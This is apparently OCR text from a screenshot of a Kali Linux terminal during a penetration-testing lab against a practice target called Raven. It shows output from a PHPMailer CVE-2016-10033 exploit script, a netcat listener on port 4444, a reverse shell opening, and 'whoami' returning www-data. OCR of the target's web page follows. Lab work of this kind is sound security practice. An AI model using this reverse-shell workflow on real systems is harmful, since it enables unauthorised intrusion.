 root@kali: ~/Desktop
File Actions Edit View Help
ANARCO
PHPMailer Exploit CVE 2016-10033 - anarcode
Version 1.0 - github.com/anarcoder - greetings op
[+] SeNdiNG eVIl SHeLL To TaRGeT....
[+] SPaWNiNG eVIL sHeLL..... bOOOOM :D
[+] ExPLoITeD http://192.168.142.148/contact.php
(root㉿kali)-[~/Desktop]
# nc -lvvp 4444
listening on [any] 4444 ...
192.168.142.148: inverse host lookup failed: Unkno
connect to [192.168.142.132] from (UNKNOWN) [192.1
/bin/sh: 0: can't access tty; job control turned o
$ whoami
www-data
$
Raven Security
192.168.142.148/houmen.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
f Bē R
LOOKING FOR THE BEST?
Security Services
Raven Security - Th
Professionals
Established in 1987, Raven Security is a world leader in Physica
Security.
LEARN MORE